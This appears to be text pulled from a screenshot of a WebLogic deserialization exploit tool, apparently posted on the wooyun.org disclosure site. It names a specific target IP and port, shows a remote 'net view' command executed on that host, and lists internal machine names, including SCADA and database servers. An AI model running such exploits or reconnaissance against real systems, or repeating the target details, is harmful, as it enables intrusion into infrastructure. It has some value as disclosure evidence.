 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 183.62.7.44 Port: 8001 DisConn
FilePath: Upload
CMD: cmd /c net view Execute
Result:
\\CAR-GPS
\\CHAOBIAO
\\CHAOBIAO-2
\\CHAOBIAO-3
\\DK-SJCJ-NEW
\\DSWEB
\\GISSERVER
\\HUADU-SCADA
\\KANGMING1436
\\KANGMINGDB1433
\\NONGHANG12245
\\SVCTAG-GSN8N2X
\\WEIXIN1410
\\WEIXIN14120
\\WEIXIN14121
\\WEIXIN14122
\\XTZJ-BBNDCNM2DP
\\XUNJIAN
\\YANGJI-NEW
\\YUANCHUAN-DK
\\YUANCHUAN-DK-2
\\YXYTH-WEB
\\ZHEDA-ZHUNING
\\ZHUNING14119
命令成功完成。
Connected!
www.wooyun.org